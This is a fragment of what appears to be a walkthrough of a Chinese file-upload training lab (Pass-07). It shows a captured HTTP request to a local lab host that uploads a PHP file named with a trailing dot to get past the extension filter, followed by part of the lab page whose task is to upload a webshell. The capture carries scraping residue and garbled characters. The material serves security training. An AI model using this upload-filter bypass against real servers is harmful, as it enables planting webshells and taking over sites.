 POST /bachang/shangchuan/Pass-07/index.php HTTP/1.1
Host: 192.168.3.8
Content-Length: 323
Cache-Control: max-age=0
Origin: http://192.168.3.8
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPN9cHsGMGsHpyET5
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3
Referer: http://192.168.3.8/bachang/shangchuan/Pass-07/index.php
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryPN9cHsGMGsHpyET5
Content-Disposition: form-data; name="upload_file"; filename="07.php."
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundaryPN9cHsGMGsHpyET5
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryPN9cHsGMGsHpyET5--
? < + > Type a search term 0 matches
href="/bachang/shangchuan/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/07.php." width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
? < + > Type a search term 0 matches